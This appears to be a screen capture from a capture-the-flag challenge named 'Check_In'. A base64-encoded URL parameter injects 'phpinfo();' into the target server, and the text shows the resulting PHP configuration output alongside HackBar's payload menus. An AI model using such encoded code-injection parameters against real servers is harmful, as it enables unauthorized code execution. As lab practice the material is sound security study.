 Check_In
不安全 3edf1d21-e0c4-460a-8b3b-6491659255fa.node3.buuoj.cn/?Ginkgo=cGhwaW5mbygpOw==
PHP Version 7.3.18
php
System Linux d1a31ead2d71 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date May 15 2020 13:24:46
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Elements Console Sources Network Performance Memory Application Security Lighthouse Tamper EditThisCookie HackBar Adblock Plus AdBlock
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://3edf1d21-e0c4-460a-8b3b-6491659255fa.node3.buuoj.cn/?Ginkgo=cGhwaW5mbygpOw==
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Console What's New